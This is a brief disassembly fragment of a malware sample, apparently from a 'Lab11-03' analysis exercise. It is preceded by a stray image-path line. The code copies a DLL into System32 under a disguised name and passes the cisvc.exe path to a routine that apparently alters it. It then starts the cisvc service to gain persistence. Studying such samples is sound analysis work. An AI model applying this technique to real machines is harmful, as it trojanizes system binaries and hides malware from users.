 push ebp
mov ebp, esp
sub esp, 104h
push 0 ; bFailIfExists
push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
push offset ExistingFileName ; "Lab11-03.dll"
call ds:CopyFileA
push offset aCisvc_exe ; "cisvc.exe"
push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
lea eax, [ebp+FileName]
push eax ; char *
call _sprintf
add esp, 0Ch
lea ecx, [ebp+FileName]
push ecx ; lpFileName
call sub_401070
add esp, 4
push offset aNetStartCisvc ; "net start cisvc"
call _system